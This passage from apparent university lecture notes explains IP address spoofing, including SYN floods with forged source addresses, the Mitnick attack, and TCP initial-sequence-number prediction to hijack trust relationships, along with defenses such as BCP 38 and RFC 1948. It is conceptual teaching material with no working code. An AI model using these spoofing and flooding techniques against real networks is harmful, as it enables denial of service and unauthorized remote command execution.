toPAL2 or to the one that is assigned to PAL3. Now imagine an attacker in virtually any corner of the earth who launches a SYN flood attack on Amazon.com with the source IP address in all the SYN packets corresponding to one of the two PAL IP addresses. As you'd imagine, it would take no more than a second for the admins at Amazon.com to immediately block both these IP address. The end result would be that that no wireless user at Purdue would be able to reach Amazon.com for the duration of the block.

- Note that the attacker may not only causes a denial of service at the forged IP addresses, but may also cause SYN/ACK flooding at the victim hosts. That is because the flood of SYN packets arriving at Amazon.com in the scenario described above would elicit SYN/ACK packets for the spoofed IP addresses which, in our example, would be the network addresses for the PAL2 and PAL3 routers at Purdue. Not anticipating the arrival of such packets, these routers would need to send back the RST packets. All of the CPU cycles consumed by having to deal with the arriving SYN/ACK packets would, at the least, slow down the performance of the PAL2 and PAL3 routers for handling the legitimate traffic. In the worst case, it could cause them to crash.
- As you can see, a DoS attack through IP source address spoofing has the potential to create a double jeopardy for the hosts whose IP addresses have been forged — one through the- Fortunately, as described in the next section. this sort of a DoS attack through IP address spoofing is becoming more and more difficult to launch. As described there, ISPs that have implemented RFC 2827 (better known as BCP 38) do not allow their routers to send out packets if their source IP address does not fall in the range assigned to the ISP.
- IP address spoofing may also be used to establish a one-way connection with a remote host with the intention of executing malicious code at the remote host. This method of attack can be particularly dangerous if there exists a trusted relationship between the victim machine and the host that the intruder is masquerading as. [TCP implementations that have not incorporated RFC1948 or equivalent improvements or systems that are not using cryptographically secure network protocols like IPSec are vulnerable to this type of IP spoofing attacks.] The rest of this section focuses on this particular use of IP address spoofing.
- If you have seen the movie Takedown (or read the book of the same name), you might already know that the most famous case of IP spoofing attack is the one that was launched by Kevin Mitnick on the computers of a well-known security expert Tsutomu Shimomura in the San Diego area. This attack took place near the end of 1994, the book (by Shimomura and theNew York Times reporter John Markoff) was released in 1996, and the movie came out in 2000. [Googling the attack and/or the principals involved would lead you to several links that present different sides to this story.]

- To explain how IP spoofing works, let's assume there are two hosts  $A$  and  $B$  and another host  $X$  controlled by an adversary. Let's further assume that  $B$  runs a server program that allows A to execute commands remotely at  $B$ . [As shown by several examples in Chapter 15 of my book "Scripting with Objects", it is trivial to write such server programs. Depending on how  $B$  sets up his/her server program, the commands run by A remotely in B's computer could be executed with all the privileges, including possibly the root privileges, that B has. These commands may be as simple as just getting a listing of all the files in B's home directory to more sophisticated commands that would enable  $A$  to fetch information from a database program maintained by  $B$ .
- $\bullet$  We will also assume that  $A$  and  $X$  are on the same LAN. Imagine both being on Purdue wireless that probably has thousands of users connected to it at any given time. For the attack I describe below to work, X has to pretend to be A. That is, the source IP address on the outgoing packets from  $X$ must appear to come from A as far as B is concerned. That cannot be made to happen if  $A$  and  $X$  are in two different LANs in, say, two different cities. Each router that is the gateway of a LAN to the rest of the internet works with an assigned range of IP addresses that are stored in its routing table. So if a packet were to appear at a router whose source IP address is at odds with the routing table in the router, thepacket would be discarded.

- Let's say that X wants to open a one-way connection to B by pretending to be  $A$ . Note that while  $X$  is engaged in this masquerade vis-a-vis  $B$ , X must also take care of the possibility that A's suspicions about possible intrusion might get aroused should it receive unexpected packets from  $B$  in response to packets that B thinks are from A.
- To engage in IP spoofing, X posing as A first sends a SYN packet to  $B$  with a random sequence number:

$$
X \text{ (posing as A)} \quad ---> \quad B \quad : \quad SYN
$$
\n
$$
\text{(sequence num : M)}
$$

 $\bullet$  Host B responds back to X with a SYN/ACK packet:

B  $---$  > A : SYN/ACK (sequence num :  $N$ , acknowledgment num :  $M+1$ )

• Of course,  $X$  will not see this return from  $B$  since the routers will send it directly to A. Nonetheless, assuming that  $B$  surely sent a SYN/ACK packet to A and that B next expects to receivean ACK packet from  $A$  to complete a 3-way handshake for a new connection,  $X$  (again posing as  $A$ ) next sends an ACK packet to B with a guessed value for the acknowledgment number  $N + 1$ .

 $X \text{ (posing as } A) \longrightarrow - \longrightarrow B : ACK$ 

 $(guessed\,acknowledgment\;num: N+1)$ 

- Should the guess happen to be right,  $X$  will have a one-way connection with  $B$ .  $X$  will now be able to send commands to B and B could execute these commands assuming that they were sent by the trusted host  $A$ . As to what commands  $B$ executes in such a situation depends on the permissions available to A at B.
- As mentioned already,  $X$  must also at the same time suppress A's ability to communicate with  $B$ . This X can do by mounting a SYN flood attack on  $A$ , or by just waiting for  $A$  to go down.  $X$  can mount a SYN flood attack on  $A$  by sending a number of SYN packets to A just prior to attacking  $B$ . The SYN packets that X sends A will have forged source IP addresses (these would commonly not be any legal IP addresses). A will respond to these packets by sending back SYN/ACK packets to the (forged) source IP addresses. Since  $A$  will not get back the ACK packets (as the IP addresses do not correspond to any real hosts), the three-way handshake would never be completed for all the X-generated incoming connection requests at  $A$ . As aresult, the connection queue for the login ports of A will get filled up with connection-setup requests. Thus the login ports of A will not be able to send to  $B$  any  $RST$  packets in response to the SYN/ACK packets that  $A$  will receive in the next phase of the attack whose explanation follows.

- $\bullet$  Obviously, critical to this exploit is X's ability to make a guess at the sequence number that  $B$  will use when sending the  $SWMACK$  packet to A at the beginning of the exchange.
- $\bullet$  To gain some insights into  $B$ 's random number generator, that is, the Initial Sequence Number (ISN) generator,  $X$  sends to  $B$ a number of connection-request packets (the SYN packets); this X does without posing as any other party. When B responds to X with SYN/ACK packets, X sends RST packets back to B. In this manner, X is able to receive a number of sequential outputs of  $B$ 's random-number generator without compromising  $B$ 's ability to receive future requests for connection.
- Obviously, if  $B$  used a high-quality random number generator, it would be virtually impossible for  $X$  to guess the next ISN that  $B$  would use even if  $X$  got hold of a few previously used sequence numbers. But the quality of PRNG (pseudo-random number generators) used in many TCP implementations leaves much to be desired.  $[REC1948$  suggests that five quantities — source IP address, destination IP address, source port, destination port, and a random secretkey — should be hashed to generate a unique value for the Initial Sequence Number needed at an TCP endpoint.]

- Note that TCP ISNs are 32-bit numbers. This makes for 4,294,967,296 possibilities for an ISN. Guessing the right ISN from this set would not ordinarily be feasible for an attacker due to the excessive amount of time and bandwidth required.
- However, if the PRNG used by a host TCP machine is of poor quality, it may be possible to construct a reasonable small sized set of possible ISNs that the target host might use next. This set is called the **Spoofing Set**. The attacker would construct a packet flood with their ISN set to the values in the spoofing set and send the flood to the target host.
- As you'd expect, the size of the **spoofing** set depends on the quality of the PRNG used at the target host. Analysis of the various TCP implementations of the past has revealed that the spoofing set may be as small as containing a single value to as large as containing several million values.
